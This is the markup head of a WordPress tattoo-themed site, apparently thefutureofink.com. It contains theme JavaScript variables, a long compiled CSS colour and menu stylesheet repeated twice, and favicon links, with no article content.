var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,115,190,0.92);
        background: -moz-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
        background: -webkit-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -o-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -ms-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: linear-gradient(to bottom, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,115,190,0.92)', endColorstr='rgba(0,7,91,0.92)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thefutureofink.com/wp-content/uploads/2021/08/vbbbb.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:17px;
	line-height:15px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	line-height:13px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
    .white-popup-block:after {
        background: rgba(30,115,190,0.92);
        background: -moz-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
        background: -webkit-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://thefutureofink.com/wp-content/uploads/2021/08/vbbbb.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,115,190,0.92);
        background: -moz-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
        background: -webkit-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -o-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -ms-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: linear-gradient(to bottom, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,115,190,0.92)', endColorstr='rgba(0,7,91,0.92)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thefutureofink.com/wp-content/uploads/2021/08/vbbbb.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:17px;
	line-height:15px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	line-height:13px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
    .white-popup-block:after {
        background: rgba(30,115,190,0.92);
        background: -moz-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
        background: -webkit-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://thefutureofink.com/wp-content/uploads/2021/08/vbbbb.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
</style>

<link rel="icon" href="https://thefutureofink.com/wp-content/uploads/2021/06/cropped-The-Future-Of-Ink-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thefutureofink.com/wp-content/uploads/2021/06/cropped-The-Future-Of-Ink-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thefutureofink.com/wp-content/uploads/2021/06/cropped-The-Future-Of-Ink-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://thefutureofink.com/wp-content/uploads/2021/06/cropped-The-Future-Of-Ink-Logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
